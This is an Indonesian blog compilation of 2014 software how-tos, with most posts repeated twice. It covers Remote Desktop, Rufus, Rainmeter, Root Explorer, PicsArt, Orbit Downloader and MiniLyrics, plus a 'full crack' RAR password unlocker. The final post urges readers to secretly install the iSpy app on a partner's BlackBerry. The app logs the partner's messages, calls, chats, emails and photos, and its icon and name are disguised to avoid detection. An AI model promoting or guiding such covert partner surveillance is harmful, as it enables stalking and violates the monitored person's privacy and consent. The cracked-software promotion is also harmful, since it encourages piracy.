Jika anda menggunakan jaringan kabel LAN, klik tab Experience lalu centang bagian Desktop background supaya background dari komputer yang diremote bisa muncul.
Untuk memulai koneksi klik tombol Connect, jika semuanya lancar maka seharusnya desktop komputer host akan muncul dihadapan anda sekarang.
Bagaimana Cara Remote Desktop di Windows 7 menggunakan Remote Dekstop Connection ?
Untuk melakukan remote desktop, terlebih dahulu kita harus menyetting komputer yang akan kita remote (Host). Berikut caranya menyettingnya :
Masuk ke Windows Explorer atau tekan (Logo Windows + E).
Kemudian Klik Kanan pada "Computer" dan pilih "Properties".
Setelah itu Klik Tab Remote. Lalu pada bagian Remote Destop berikan tanda centang pada tulisan "Allow users to connect remotely to this computer". Klik Apply lalu Klik OK.
Ketentuan settingan ini berlaku untuk semua komputer yang akan diremote (host/clientnya). Untuk me-remote komputer host/client kita harus tahu hostname/ip komputer dan user name komputer tersebut (Lokal) serta komputer client harus diberi password. Untuk mengetahui hostname klik artikel berikut "Cara Mengetahui Hostname Komputer Pada Jaringan". Untuk "Select User" itu digunakan untuk memilih user yang diperbolehkan meremote komputer tersebut, konsep ini berlaku untuk jaringan yang sudah menggunakan Aktif Directory atau jaringan yang sudah menerapkan sistem Domain pada jaringannya.Nah setelah melakukan konfigurasi di atas, sekarang kita sudah dapat mlakukan remote desktop.Caranya buka menu Start > All Programs > Accessories >Communications > Remote Desktop Connection. Atau dengan cara masuk ke Run, ketikkan perintah "mstsc".
Pada gambar diatas anda wajib mengisi alamat ip komputer yang akan diremote (client), username dan password. Pada contoh diatas "PUSINTEKPC2-36" merupakan hostname dan "pusintek" merupakan username. Setelah itu langkah terakhir yang kita lakukan Klik Connect.
Untuk menjalankan Remote Desktop pada Wondows XP, pada komputer host (komputer yang hendak di-remote) perlu disetting terlebih dahulu, berikut ini langkah langkahnya :
- buka Control Panel (Category View)
- pilih Performance and Maintenance
- pilih System
- maka akan muncul System Properties
- klik tab Remote
- lihat bagian Remote Desktop
- lalu centang Allow users to connect remotely to this computer
- klik Apply lalu Ok
Perlu diingat anda membutuhkan sebuah user account (beserta passwordnya) pada komputer host untuk bisa me-remote komputer tersebut dari komputer client. Untuk menambahkan user yang diizinkan melakukan remote, klik tombolSelect Remote Users.
Nah, sekarang pada computer client anda bisa login untuk mengendalikan komputer host. Caranya buka menu Start > All Programs > Accessories > Communications > Remote Desktop Connection. atau ketik cmd pada run lalu ketik "mstsc" pada comand promp lalu enter,Maka akan muncul tampilan berikut.
Disini anda wajib mengisi alamat IP komputer host, username dan password account anda. Pada isian domain anda bisa mengisikan nama komputer host, tetapi isian ini boleh dikosongkan.
Jika anda menggunakan jaringan kabel LAN, klik tab Experience lalu centang bagian Desktop background supaya background dari komputer yang diremote bisa muncul.
Untuk memulai koneksi klik tombol Connect, jika semuanya lancar maka seharusnya desktop komputer host akan muncul dihadapan anda sekarang.
Bagaimana Cara Remote Desktop di Windows 7 menggunakan Remote Dekstop Connection ?
Untuk melakukan remote desktop, terlebih dahulu kita harus menyetting komputer yang akan kita remote (Host). Berikut caranya menyettingnya :
Masuk ke Windows Explorer atau tekan (Logo Windows + E).
Kemudian Klik Kanan pada "Computer" dan pilih "Properties".
Setelah itu Klik Tab Remote. Lalu pada bagian Remote Destop berikan tanda centang pada tulisan "Allow users to connect remotely to this computer". Klik Apply lalu Klik OK.
Ketentuan settingan ini berlaku untuk semua komputer yang akan diremote (host/clientnya). Untuk me-remote komputer host/client kita harus tahu hostname/ip komputer dan user name komputer tersebut (Lokal) serta komputer client harus diberi password. Untuk mengetahui hostname klik artikel berikut "Cara Mengetahui Hostname Komputer Pada Jaringan". Untuk "Select User" itu digunakan untuk memilih user yang diperbolehkan meremote komputer tersebut, konsep ini berlaku untuk jaringan yang sudah menggunakan Aktif Directory atau jaringan yang sudah menerapkan sistem Domain pada jaringannya.Nah setelah melakukan konfigurasi di atas, sekarang kita sudah dapat mlakukan remote desktop.Caranya buka menu Start > All Programs > Accessories >Communications > Remote Desktop Connection. Atau dengan cara masuk ke Run, ketikkan perintah "mstsc".
Pada gambar diatas anda wajib mengisi alamat ip komputer yang akan diremote (client), username dan password. Pada contoh diatas "PUSINTEKPC2-36" merupakan hostname dan "pusintek" merupakan username. Setelah itu langkah terakhir yang kita lakukan Klik Connect.
Cara menggunakan rar password unlocker 4.2.0 full crack dengan Mudah dan download Gratis
Cara menggunakan rar password unlocker 4.2.0 full crack dengan Mudah dan download Gratis - Selemat sore kawan-kawan semua, untuk hari ini saya akan memberikan sebuah pembahasan tentang tutorial yang mungkin dapat berguna bagi anda yang sering lupa jika menggunakan password untuk mengkompress file dalam bentuk RAR, berikut ini adalah Cara menggunakan rar password unlocker 4.2.0 full crack dengan Mudah dan download Gratis selengkapnya :
1. Download Zip Password Recovery atau Download Rar Password Recovery atau Download Rar Unlock
2. Instal Program seperti cara menginstal program pada umumnya.
3. Jalankan Program Zip Password Recovery atau Rar Password Recovery.
4. Klik Open atau Open File untuk mencari file Zip atau Rar yang akan dicari passwordnya.
5. Pilih salah satu pilihan yang ada pada tab Recovery.
6. Tunggu hingga proses selesai. Lama proses tergantung kapasitas file Zip atau Rar.
Sekian dan Terima kasih, semoga dengan beberapa penjelasan tentang Cara menggunakan rar password unlocker 4.2.0 full crack dengan Mudah dan download Gratis diatas dapat bermanfaat....:D
1. Download Zip Password Recovery atau Download Rar Password Recovery atau Download Rar Unlock
2. Instal Program seperti cara menginstal program pada umumnya.
3. Jalankan Program Zip Password Recovery atau Rar Password Recovery.
4. Klik Open atau Open File untuk mencari file Zip atau Rar yang akan dicari passwordnya.
5. Pilih salah satu pilihan yang ada pada tab Recovery.
6. Tunggu hingga proses selesai. Lama proses tergantung kapasitas file Zip atau Rar.
Sekian dan Terima kasih, semoga dengan beberapa penjelasan tentang Cara menggunakan rar password unlocker 4.2.0 full crack dengan Mudah dan download Gratis diatas dapat bermanfaat....:D
Monday, February 24, 2014
Cara menggunakan rufus portable untuk Bootable Flashdisk paling cepat dan praktis serta mudah digunakan
Cara menggunakan rufus portable untuk Bootable Flashdisk paling cepat dan praktis serta mudah digunakan - Dalam perjumpaan kita hari ini saya telah membuat sebuah tutorial tentang beberapa langkah bagaimana cara instalasi dan penggunaan Rufus untuk Bootable flashdisk yang dapat anda baca tutorialnya Cara menggunakan rufus portable untuk Bootable Flashdisk paling cepat dan praktis serta mudah digunakan dibawah ini :
Berikut ini saya sampaikan beberapa kelebihan dari software Rufus
- bisa didownload secara gratis (Klik Disini Untuk Download Rufus)
- jenis software portable (tidak perlu diinstall di komputer)
- mudah digunakan
- bekerja paling cepat dibandingkan software sejenis
Tutorial Cara Membuat Flashdisk Bootable Menggunakan Rufus
Setelah kawan mendapatkan Rufus, selanjutnya kita akan bahas bersama cara memnggunakannya. Ikuti langkah-langkah di bawah ini;
1. Jalankan Rufus
2. Pada Device, pilih flashdisk yang akan dijadikan menjadi flashdisk bootable
3. Pada File system, pilih FAT32
4. Pada Cluster size, pilih 4096 bytes (Default)
5. Pada New volume label, beri nama untuk flashdisk bootable misalnya saja Bootable Windows 7
6. Pada Format options;
- centang Quick format
- centang Create bootable disk using, pilih ISO Image kemudian cari file ISO yang akan kita transfer ke flashdisk
- centang Create extended label and icon files
7. Klik Start, selesai.
Untuk membuat flashdisk bootable, sebenarnya kita juga bisa membuatnya tanpa menggunakan software pihak ketiga yang telah disebutkan di atas termasuk Rufus. Yaitu dengan menggunakan perintah CMD (command prompt). Namun seperti yang telah saya katakan di awal, bagi para pemula seperti saya, software semacam Rufus sangat membantu pekerjaan ini. Oke kawan, itulah penjelasan singkat tentang cara membuat flashdisk bootable menggunakan Rufus. Di lain kesempatan saya akan posting cara membuat flashdisk bootable dengan perintah menggunakan perintah CMD.
Sekian pembahasan tutorial Cara menggunakan rufus portable untuk Bootable Flashdisk paling cepat dan praktis serta mudah digunakan kita hari ini, semoga artikel tuitorial diatas yang telah saya kutip dari blog computertips16 dapat bermanfaat, Terima kasih Atas kunjungan anda....:D
Berikut ini saya sampaikan beberapa kelebihan dari software Rufus
- bisa didownload secara gratis (Klik Disini Untuk Download Rufus)
- jenis software portable (tidak perlu diinstall di komputer)
- mudah digunakan
- bekerja paling cepat dibandingkan software sejenis
Tutorial Cara Membuat Flashdisk Bootable Menggunakan Rufus
Setelah kawan mendapatkan Rufus, selanjutnya kita akan bahas bersama cara memnggunakannya. Ikuti langkah-langkah di bawah ini;
1. Jalankan Rufus
2. Pada Device, pilih flashdisk yang akan dijadikan menjadi flashdisk bootable
3. Pada File system, pilih FAT32
4. Pada Cluster size, pilih 4096 bytes (Default)
5. Pada New volume label, beri nama untuk flashdisk bootable misalnya saja Bootable Windows 7
6. Pada Format options;
- centang Quick format
- centang Create bootable disk using, pilih ISO Image kemudian cari file ISO yang akan kita transfer ke flashdisk
- centang Create extended label and icon files
7. Klik Start, selesai.
Untuk membuat flashdisk bootable, sebenarnya kita juga bisa membuatnya tanpa menggunakan software pihak ketiga yang telah disebutkan di atas termasuk Rufus. Yaitu dengan menggunakan perintah CMD (command prompt). Namun seperti yang telah saya katakan di awal, bagi para pemula seperti saya, software semacam Rufus sangat membantu pekerjaan ini. Oke kawan, itulah penjelasan singkat tentang cara membuat flashdisk bootable menggunakan Rufus. Di lain kesempatan saya akan posting cara membuat flashdisk bootable dengan perintah menggunakan perintah CMD.
Sekian pembahasan tutorial Cara menggunakan rufus portable untuk Bootable Flashdisk paling cepat dan praktis serta mudah digunakan kita hari ini, semoga artikel tuitorial diatas yang telah saya kutip dari blog computertips16 dapat bermanfaat, Terima kasih Atas kunjungan anda....:D
Cara menggunakan memasang rainmeter windows 7 dengan Mudah Untuk mempercantik dan memperindah tampilan
Cara menggunakan memasang rainmeter windows 7 dengan Mudah Untuk mempercantik dan memperindah tampilan - Pada perjumpaan kita hari ini saya telah membuat sebuah artikel tutorial yang mungkin dapat berguna dan bermanfaat bagi anda yakni tentang tutorial bagaimana cara mengatur dan memasang rainmeter pada windows 7 dengan terbaru dan lengkap, Berikut ini adalah beberapa langkah-langkah tutorialnya :
1) Sobat Download Instalan Rainmater Bisa Di Download Di Sini
2) Instal Rainmater yang Sobat Download Tadi
3) Nah Sesudah Itu Muncul banyak Rainmater Sobat Close aja
4) Cara Close nya Klik Kanan Pada Rainmater Pilih Misal Jam yang mau Sobat Close Pilih Clock lalu Keluarkan Skin , Bila Mau Close Smua Pilih Aja Di Situ Banyak Ada Feed , Clock , Dll
5) Bila Sudah Di Close Atau Di Hilangkan Smua Download Rainmater Sobat yang Mau Sobat Jadiin Rainmater Bisa Di Download Di Sini Ayo Tinggal Di Pilih Menurut Sobat Yang Bagus hihihihi XD
6) Sesudah Sobat Download Extrack Folder Nya , Lalu Copy File/Folder Ke C:Documen/Rainmater/Skins
7) lalu klik kanan lagi Pada Rainmater Yang Ada Di Pojok Kiri Bawh ya Sobat , Lalu Pilih Skin - Skin Di Situ Sudah Ada Bacaan Yang Sobat Download Dan Instal Tadi Misal : Sasuke Skins
8) Selesai Deh ^o^ Bila Sobat Blm Mengerti Coment Aja ..
NB: Bila Sobat Download Rainmater Dan Di Extrack Filenya Ber Format ( .ini ) Contoh :( blackrockshooter,ini ) Sobat Copy paster Aja Filenya Ke Folde Instalan Rainmater Sobat -> Local Dist C -> Program File -> Rainmater -> Defaults -> Skins -> Clock
Kalo mau Sobat Ganti Klik Kanan Pada Rainmater Yang Di Pojok kiri Bawah Pilih Clock Trus Pilih File yang Sobat Download Tadi Contoh : sasukeskins.ini
Sekian dan terima kasih, semoga dengan artikel tutorial yang kami kutip dari blog killyourmindagain Cara menggunakan memasang rainmeter windows 7 dengan Mudah Untuk mempercantik dan memperindah tampilan diatas ini dapat bermanfaat bagi anda....:D
1) Sobat Download Instalan Rainmater Bisa Di Download Di Sini
2) Instal Rainmater yang Sobat Download Tadi
3) Nah Sesudah Itu Muncul banyak Rainmater Sobat Close aja
4) Cara Close nya Klik Kanan Pada Rainmater Pilih Misal Jam yang mau Sobat Close Pilih Clock lalu Keluarkan Skin , Bila Mau Close Smua Pilih Aja Di Situ Banyak Ada Feed , Clock , Dll
5) Bila Sudah Di Close Atau Di Hilangkan Smua Download Rainmater Sobat yang Mau Sobat Jadiin Rainmater Bisa Di Download Di Sini Ayo Tinggal Di Pilih Menurut Sobat Yang Bagus hihihihi XD
6) Sesudah Sobat Download Extrack Folder Nya , Lalu Copy File/Folder Ke C:Documen/Rainmater/Skins
7) lalu klik kanan lagi Pada Rainmater Yang Ada Di Pojok Kiri Bawh ya Sobat , Lalu Pilih Skin - Skin Di Situ Sudah Ada Bacaan Yang Sobat Download Dan Instal Tadi Misal : Sasuke Skins
8) Selesai Deh ^o^ Bila Sobat Blm Mengerti Coment Aja ..
NB: Bila Sobat Download Rainmater Dan Di Extrack Filenya Ber Format ( .ini ) Contoh :( blackrockshooter,ini ) Sobat Copy paster Aja Filenya Ke Folde Instalan Rainmater Sobat -> Local Dist C -> Program File -> Rainmater -> Defaults -> Skins -> Clock
Kalo mau Sobat Ganti Klik Kanan Pada Rainmater Yang Di Pojok kiri Bawah Pilih Clock Trus Pilih File yang Sobat Download Tadi Contoh : sasukeskins.ini
Sekian dan terima kasih, semoga dengan artikel tutorial yang kami kutip dari blog killyourmindagain Cara menggunakan memasang rainmeter windows 7 dengan Mudah Untuk mempercantik dan memperindah tampilan diatas ini dapat bermanfaat bagi anda....:D
Sunday, February 23, 2014
Cara menggunakan root explorer android untuk menghapus file aplikasi bawaan Android dengan Mudah Lengkap
Cara menggunakan root explorer android untuk menghapus file aplikasi bawaan Android dengan Mudah Lengkap - bagi anda pengguna setia android, kali ini saya telah membuat sebuah artikel tutorial yang mungkin dapat berguna bagi anda yakni tentang cara menghapus file/aplikasi bawaan android dengan root explorer, Untuk mempersingkat waktu anda bisa membaca beberapa Cara menggunakan root explorer android untuk menghapus file aplikasi bawaan Android dengan Mudah Lengkap dibawah ini :
1.Download Root Explorer Klik disini
2.Hp Android agan Harus udah dir root..
3.Buka Root Explorer
4.Cari file System
5.Pilih folder App
6.Hapus aplikasi yg gak penting menurut agan..tahan lalu delet
7.Jangan lupa, setelah masuk folder Sytem-app Ganti opsi Mount R/W (Baca/Tulis) ke R/O (Buka/Tulis)...jika sudah selesai kembalikan opsi seperti semula R/O
NB : Jangan sampai salah hapus..bisa fatal !
Itulah beberapa langkah Cara menggunakan root explorer android untuk menghapus file aplikasi bawaan Android dengan Mudah Lengkap yang dapat saya berikan, Semoga dapat bermanfaat. Terima Kasih Atas kunjungannya
1.Download Root Explorer Klik disini
2.Hp Android agan Harus udah dir root..
3.Buka Root Explorer
4.Cari file System
5.Pilih folder App
6.Hapus aplikasi yg gak penting menurut agan..tahan lalu delet
7.Jangan lupa, setelah masuk folder Sytem-app Ganti opsi Mount R/W (Baca/Tulis) ke R/O (Buka/Tulis)...jika sudah selesai kembalikan opsi seperti semula R/O
NB : Jangan sampai salah hapus..bisa fatal !
Itulah beberapa langkah Cara menggunakan root explorer android untuk menghapus file aplikasi bawaan Android dengan Mudah Lengkap yang dapat saya berikan, Semoga dapat bermanfaat. Terima Kasih Atas kunjungannya
Cara menggunakan picsart android dengan Mudah lengkap beserta panduannya
Cara menggunakan picsart android dengan Mudah lengkap beserta panduannya - Pada pagi yang indah dan cerah ini, saya akan memberikan beberapa informasi tentang beberapa langkah tutorial aplikasi android untuk edt foto secara instan dan cepat. Berikut ini anda bisa mengikuti langkah-langkah Cara menggunakan picsart android dengan Mudah lengkap beserta panduannya dibawah ini :
 Cara menggunakan picsart android dengan Mudah lengkap beserta panduannya
Cara menggunakan picsart android dengan Mudah lengkap beserta panduannya
1.Download dulu kalo yang belom punya, download dulu. logonnya kayak gini
2.Terus buka appnya, pilih edit, terus lo pilih deh photo yang pengen lo edit
3.Nah liat gambar gue, itukan ada kayak burung-burungan warna putih. nah itu tuh bukan clipart, tapi itu namannya overlay. overlay adalah gambar putih yang bayangannya item buat variasi foto. bisa dibilang juga dengan clip art. overlay ini bisa berbentuk gambar dan tulisan. kita bisa dapetin foto overlay ini di google dengan kata kunci Overlay Pics Art terus di save atau kita cari di instagram dengan hastag Overlay terus kita screenshoot deh. kita juga bisa buat sendiri di aplikasi paint, PhotoShop, atau yang lainnya. Ini contoh overlay yang gue dapet di Google yang sekaligus gue pake di editan gue yang satu ini
oke lanjut ke langkah selanjutnya
4.nah overlay inikan kita save/screenshoot, otomatis kesimpen sebagai foto JPEG dong, nah berarti kita pilih pilihan Add Photo. Terus kita pilih overlay yang kita mau. Nah JANGAN PAKE EFFECT SAMA BORDER! karena hasilnya bakal beda! boleh sih pake border, cuma HARUS warna HITAM.
5.terus crop deh fotonnya sesuka hati lo mau gimana. kalo gue kecil-kecil dan ngacak gitu jadi hasilnya kayak tadi deh. tapi lebih bagus kalo di crop yang originalnya aja! terus kalo udah pas, klik tanda ceklis (V)
6. keluar deh fotonnya, tapi masih ada background hitamnya kan, buat ngilanginnya klik tulisan NORMAL di sebelah kanan opacity, terus pilih screen. nah, backgroundnya ilang deh! terus tinggal atur ukuran dang letaknya, klik tanda ceklis (V) selesai deh!
7.jangan lupa di save, dan share
 Cara menggunakan picsart android dengan Mudah lengkap beserta panduannya
Cara menggunakan picsart android dengan Mudah lengkap beserta panduannya1.Download dulu kalo yang belom punya, download dulu. logonnya kayak gini
2.Terus buka appnya, pilih edit, terus lo pilih deh photo yang pengen lo edit
3.Nah liat gambar gue, itukan ada kayak burung-burungan warna putih. nah itu tuh bukan clipart, tapi itu namannya overlay. overlay adalah gambar putih yang bayangannya item buat variasi foto. bisa dibilang juga dengan clip art. overlay ini bisa berbentuk gambar dan tulisan. kita bisa dapetin foto overlay ini di google dengan kata kunci Overlay Pics Art terus di save atau kita cari di instagram dengan hastag Overlay terus kita screenshoot deh. kita juga bisa buat sendiri di aplikasi paint, PhotoShop, atau yang lainnya. Ini contoh overlay yang gue dapet di Google yang sekaligus gue pake di editan gue yang satu ini
oke lanjut ke langkah selanjutnya
4.nah overlay inikan kita save/screenshoot, otomatis kesimpen sebagai foto JPEG dong, nah berarti kita pilih pilihan Add Photo. Terus kita pilih overlay yang kita mau. Nah JANGAN PAKE EFFECT SAMA BORDER! karena hasilnya bakal beda! boleh sih pake border, cuma HARUS warna HITAM.
5.terus crop deh fotonnya sesuka hati lo mau gimana. kalo gue kecil-kecil dan ngacak gitu jadi hasilnya kayak tadi deh. tapi lebih bagus kalo di crop yang originalnya aja! terus kalo udah pas, klik tanda ceklis (V)
6. keluar deh fotonnya, tapi masih ada background hitamnya kan, buat ngilanginnya klik tulisan NORMAL di sebelah kanan opacity, terus pilih screen. nah, backgroundnya ilang deh! terus tinggal atur ukuran dang letaknya, klik tanda ceklis (V) selesai deh!
7.jangan lupa di save, dan share
Saturday, February 22, 2014
Cara menggunakan orbit downloader untuk mendownload Video dan File dengan mudah beserta panduan lengkap
Cara menggunakan orbit downloader untuk mendownload Video dan File dengan mudah beserta panduan lengkap - Dalam perjumpaan kita disiang hari ini, saya telah membuat sebuah postingan tutorial yang dapat memudahkan anda ketika anda ingin download sebuah film/video dengan live streaming langsung bisa anda download dengan mudah menggunakan software orbit downloader, berikut ini adalah link download orbit downloader dan langkah-langkah instalasinya Cara menggunakan orbit downloader untuk mendownload Video dan File dengan mudah beserta panduan lengkap dibawah ini :
CARA MENGGUNAKAN ORBIT DOWNLOADER
Sebelumnya, anda download softwarenya di SINI
Setelah Download, maka install software tersebut,
maka perhatikan gambar di bawah ini :
Centang semua browser (Firefox, opera, maxthon, nescape, chrome), lalu next.
Klik Do Not Install Battery Optimizer, lalu next.
Tunggu sampai instalasi selesai, klik finish, dan tampilan software orbit downloader
Tutup (close) tampilan tersebut.
Sekarang buka Explore di komputer anda,
klik data (C:),
lalu klik Program Files,
klik folder Orbitdownloader,
lalu cari file Grab.exe,
lalu klik kanan fle Grab.exe,
pilih Send To,
klik Desktop (create shotcut)
Lihat desktop computer anda, akan muncul, shotcut Orbit dan Grab.exe
Orbit : fungsinya untuk melihat tampilan penuh software tersebut, dan melihat proses download.
Grab.exe : mesin pengambil video di suatu website (ini adalah yang paling penting dan akan lebih dijelaskan lebih rinci berikutnya)
SAATNYA DOWNLOAD VIDEO
Buka website video yang anda inginkan, contohnya,download video merakit komputer di youtube,
maka untuk download video di atas, klik grab.exe di desktop, akan ada tampilan grab++,
lalu refresh internet dengan mengklik icon
lalu klik grab++ yang ada di tampilan bawah layar,
jadi intinya tampilan internet dan Grab++, tampil secara bersamaan,
lihat gambar di atas, pada grab++,
di samping tulisan Display : klik Video
dan di bawah tulisan File Name : centang pada kotak,
lalu klik Download.
Save to : berfungsi menempatkan di mana video tersebut di simpan, klik browser
Save as : penamaan dari video tersebut, misal, merakit komputer.flv
(ekstensi jenis file harus di ketik sesuai dengan asli video tersebut, contoh : .flv, .mpg, .3gp)
lalu klik OK,
download akan proses,
untuk melihat prosesnya, klik orbit di desktop.
Demikian tutorial Cara menggunakan orbit downloader untuk mendownload Video dan File dengan mudah beserta panduan lengkap yang dapat kami berikan, kami mohon maaf jika ada kesalahan kata maupun tulisan dalam artikel kali ini, Terima Kasih Atas kunjungannya
CARA MENGGUNAKAN ORBIT DOWNLOADER
Sebelumnya, anda download softwarenya di SINI
Setelah Download, maka install software tersebut,
maka perhatikan gambar di bawah ini :
Centang semua browser (Firefox, opera, maxthon, nescape, chrome), lalu next.
Klik Do Not Install Battery Optimizer, lalu next.
Tunggu sampai instalasi selesai, klik finish, dan tampilan software orbit downloader
Tutup (close) tampilan tersebut.
Sekarang buka Explore di komputer anda,
klik data (C:),
lalu klik Program Files,
klik folder Orbitdownloader,
lalu cari file Grab.exe,
lalu klik kanan fle Grab.exe,
pilih Send To,
klik Desktop (create shotcut)
Lihat desktop computer anda, akan muncul, shotcut Orbit dan Grab.exe
Orbit : fungsinya untuk melihat tampilan penuh software tersebut, dan melihat proses download.
Grab.exe : mesin pengambil video di suatu website (ini adalah yang paling penting dan akan lebih dijelaskan lebih rinci berikutnya)
SAATNYA DOWNLOAD VIDEO
Buka website video yang anda inginkan, contohnya,download video merakit komputer di youtube,
maka untuk download video di atas, klik grab.exe di desktop, akan ada tampilan grab++,
lalu refresh internet dengan mengklik icon
lalu klik grab++ yang ada di tampilan bawah layar,
jadi intinya tampilan internet dan Grab++, tampil secara bersamaan,
lihat gambar di atas, pada grab++,
di samping tulisan Display : klik Video
dan di bawah tulisan File Name : centang pada kotak,
lalu klik Download.
Save to : berfungsi menempatkan di mana video tersebut di simpan, klik browser
Save as : penamaan dari video tersebut, misal, merakit komputer.flv
(ekstensi jenis file harus di ketik sesuai dengan asli video tersebut, contoh : .flv, .mpg, .3gp)
lalu klik OK,
download akan proses,
untuk melihat prosesnya, klik orbit di desktop.
Demikian tutorial Cara menggunakan orbit downloader untuk mendownload Video dan File dengan mudah beserta panduan lengkap yang dapat kami berikan, kami mohon maaf jika ada kesalahan kata maupun tulisan dalam artikel kali ini, Terima Kasih Atas kunjungannya
Cara menggunakan minilyrics di windows media player dengan panduan Lengkap dan Mudah
Cara menggunakan minilyrics di windows media player dengan panduan Lengkap dan Mudah - Bagi anda yang saat ini ingin membuat sebuah video dengan lirik sendiri, anda tidak perlu bingung lagi karena saya telah membuat sebuah tutorial yang mungkin dapat berguna bagi anda yakni Cara menggunakan minilyrics di windows media player dengan panduan Lengkap dan Mudah yang dapat anda baca selengkapnya dibawah ini :
MiniLyrics ini dapat di jalankan (disupport) oleh beberapa Music Player seperti, Winamp, AIMP2, dan Windows Media Player.
# Untuk mendownload lyric (yang sudah diatur waktunya). Kita harus dalam keadaan Online, lalu putar lagu yang ingin dimasukkan lyricnya (putar di Winamp atau yang lainnya). Dan lyric akan terdownload secara otomatis.
# Kalau belum bisa. Pada Window MiniLyrics. Klik kanan, terus pilih "Search lyrics", lalu Isi Artist (penyanyi), dan Title (judul lagu) dengan benar, lalu tekan tombol "Search".
Tunggu sebentar “MiniLyrics is searching lyrics now, it may take a few seconds”.
Dan setelah itu akan muncul beberapa Lyric dan tinggal pilih (klik double) salah satunya (yang paling cocok).
Dan lyric yang sudah ter-download akan tersimpan secara otomatis di “Local Disk (C:)” pada folder bernama “Lyrics”.
# Atau, kalau lyricnya tidak dapat ditemukan secara otomatis. Kita bisa mencari dan mendownload lyric melalui Google. Copy lyric-nya, lalu klik kanan pada Window MiniLyrics, pilih “Lyrics Editor”, Paste lyric-nya.
Untuk menyesuaikan tempo lagu.
Jalankan lagunya, lalu klik baris/kalimat lyric (yang bertama), katika kalimat tersebut diucapkan dalam lagu, segera klik tombol bertuliskan “[01:05]”, maka baris lyric kedua yang akan tersorot, ketika bagian lyric yang kedua diucapkan dalam lagu, segela klik tombol “[01:05]” lagi, begitu seterusnya, sampai lagu selesai.
# Dan untuk mengatur gerakan lyric (keatas, kesamping, bergiliran, dll), bisa kalian atur di (klik kanan pada Window MiniLyrics) “Display Options”.
Demikian beberapa langkah tentang bagaimana Cara menggunakan minilyrics di windows media player dengan panduan Lengkap dan Mudah yang telah saya berikan untuk anda, semoga bermanfaat. Terima kasih atas Kunjungannya
MiniLyrics ini dapat di jalankan (disupport) oleh beberapa Music Player seperti, Winamp, AIMP2, dan Windows Media Player.
# Untuk mendownload lyric (yang sudah diatur waktunya). Kita harus dalam keadaan Online, lalu putar lagu yang ingin dimasukkan lyricnya (putar di Winamp atau yang lainnya). Dan lyric akan terdownload secara otomatis.
# Kalau belum bisa. Pada Window MiniLyrics. Klik kanan, terus pilih "Search lyrics", lalu Isi Artist (penyanyi), dan Title (judul lagu) dengan benar, lalu tekan tombol "Search".
Tunggu sebentar “MiniLyrics is searching lyrics now, it may take a few seconds”.
Dan setelah itu akan muncul beberapa Lyric dan tinggal pilih (klik double) salah satunya (yang paling cocok).
Dan lyric yang sudah ter-download akan tersimpan secara otomatis di “Local Disk (C:)” pada folder bernama “Lyrics”.
# Atau, kalau lyricnya tidak dapat ditemukan secara otomatis. Kita bisa mencari dan mendownload lyric melalui Google. Copy lyric-nya, lalu klik kanan pada Window MiniLyrics, pilih “Lyrics Editor”, Paste lyric-nya.
Untuk menyesuaikan tempo lagu.
Jalankan lagunya, lalu klik baris/kalimat lyric (yang bertama), katika kalimat tersebut diucapkan dalam lagu, segera klik tombol bertuliskan “[01:05]”, maka baris lyric kedua yang akan tersorot, ketika bagian lyric yang kedua diucapkan dalam lagu, segela klik tombol “[01:05]” lagi, begitu seterusnya, sampai lagu selesai.
# Dan untuk mengatur gerakan lyric (keatas, kesamping, bergiliran, dll), bisa kalian atur di (klik kanan pada Window MiniLyrics) “Display Options”.
Demikian beberapa langkah tentang bagaimana Cara menggunakan minilyrics di windows media player dengan panduan Lengkap dan Mudah yang telah saya berikan untuk anda, semoga bermanfaat. Terima kasih atas Kunjungannya
Thursday, February 20, 2014
Cara menggunakan ispy for blackberry dengan Mudah Aplikasi Mata-mata Terbaru
Cara menggunakan ispy for blackberry dengan Mudah Aplikasi Mata-mata Terbaru - bagi anda yang sudah memiliki pasangan, tetapi anda takut dan curiga dengan apa yang pasangan anda lakukan, untuk itu kami menyarankan untuk memasang/menginstall aplikasi Ispy diblackberry pacar anda dan anda, agar bisa memantau kegiatannya setiap hari, Berikut ini anda bisa membaca Cara menggunakan ispy for blackberry dengan Mudah Aplikasi Mata-mata Terbaru :
I-spy yaitu aplikasi yang mempunyai manfaat untuk memantau serta merekam aktivitas apa saja yang di kerjakan oleh pengguna blackberry tersebut di mana aplikasi ini di install. Aplikasi ini pas di pakai untuk anda yang ceritanya tengah memata-matai pasangan serta aktivitas sejenisnya.
Gunakan ispy, aktivitas untuk memantau pasanganmu jadi makin lebih mudah di blackberry. Dikarenakan ispy yaitu perangkat lunak hibrid yang sangat mungkin anda dengan untuk diam-diam memantau perangkat blackberry dengan real time.
Sesudah perangkat lunak ini diinstal pada perangkat blackberry, maka sesudah itu anda dapat segera merekam kegiatan sms, panggilan, chat bbm serta lantas diam-diam menaruh data atau log dari aktivitas tersebut buat kamu tengok lantas. Aplikasi blackberry ini memiliki sebagian fitur unggulan, salah satunya :
Mencatat setiap panggilan masuk ( call log ) : tiap-tiap nomer panggilan masuk serta panggilan keluar dapat dicatat berbarengan dengan waktunya.
Sms login ( sms log ) : tiap-tiap pesan teks yang masuk dapat di rekam, apalagi bila log sms sudah dihapus walaupun.
E-mail log : seluruh aktivitas e-mail masuk & keluar dicatat.
Media login : seluruh photo yang di ambil atau dipandang pada perangkat dapat dicatat & bisa dipandang kembali.
Sistem file : menaruh hasil lacak dari seluruh pergantian file pada perangkat blackberry.
Aplikasi log : melacak seluruh aplikasi yang dikunjungi, dengan waktu yang dikunjungi.
Aplikasi dilindungi dengan password.
Jika anda pingin lihat hasil data atau log yang sudah disimpan, anda cukup buka aplikasi ispy tersebut serta masukkan password untuk dapat login serta lihat log kegiatan. Ispy yaitu aplikasi yang dilindungi oleh password, lantas pada waktu awal instalasi anda di haruskan set password terlebih dulu supaya aplikasi ini cuma dapat dibuka oleh yang tahu password itu saja.
Disamping itu ispy juga dilengkapi dengan icon dari sebagian aplikasi random serta nama aplikasi yang dapat anda samarkan. Ganti icon serta nama aplikasi dapat anda faedahkan sebagai kamuflase supaya pasanganmu tidak berprasangka buruk dengan aplikasi ispy yang sudah anda install di blackberry tersebut.
Silahkan anda download aplikasi ini via blackberry app world anda masing- masing, atau bisa juga anda mendownloadnya melalui link berikut ini http://appworld.blackberry.com/webstore/content/98981/?lang=en . Namun janganlah anda menggunakan aplikasi ini untuk tindak kegiatan yang kurang baik. Aplikasi ini hanyalah buatan manusia yang pasti memiliki kekurangan dan kelemahan juga, sebaiknya anda jaga baik- baik rasa kepercayaan anda dengan pacar sehingga anda tidak perlu repot- repot memantau aktivitasnya.
